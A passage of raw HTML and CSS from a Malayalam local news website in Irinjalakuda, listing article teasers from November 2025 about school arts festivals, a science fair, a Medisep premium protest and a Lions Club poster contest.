                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 